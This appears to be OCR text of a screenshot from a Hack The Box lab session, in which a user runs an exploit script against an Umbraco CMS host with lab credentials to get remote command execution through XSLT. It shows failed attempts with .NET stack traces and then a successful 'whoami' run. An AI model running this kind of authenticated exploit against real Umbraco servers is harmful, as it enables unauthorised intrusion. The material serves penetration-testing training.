 1 2 3 4 5 10.10.14.11 10.10.14.11 23:24
techhacker@kali: ~/oscp/htb/remote
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~ × techhacker@kali: ~/oscp/htb/remote × techhacker@kali: ~/oscp/htb/remote ×
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "cmd.exe /c whoami"
Error parsing the XSLT:System.ComponentModel.Win32Exception (0×80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script4.xml()
Reverse Shell Generator
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argumentList, XmlW
riter writer)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWriter results)
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 parameters)
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "/c whoami"
Error parsing the XSLT:System.ComponentModel.Win32Exception (0×80004005): The system cannot find the file specified
at System.Diagnostics.Process.StartWithCreateProcess(ProcessStartInfo startInfo)
at System.Xml.Xsl.CompiledQuery.Script5.xml()
at (XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at Root(XmlQueryRuntime {urn:schemas-microsoft-com:xslt-debug}runtime)
at System.Xml.Xsl.XmlILCommand.Execute(Object defaultDocument, XmlResolver dataSources, XsltArgumentList argumentList, XmlW
riter writer)
at System.Xml.Xsl.XslCompiledTransform.Transform(IXPathNavigable input, XsltArgumentList arguments, TextWriter results)
at umbraco.macro.GetXsltTransformResult(XmlDocument macroXml, XslCompiledTransform xslt, Dictionary`2 paramet
at umbraco.presentation.umbraco.developer.Xslt.xsltVisualize.visualizeDo_Click(Object sender, EventArgs e)
┌──(techhacker㉿kali)-[~/oscp/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "whoami"
iis apppool\defaultapppool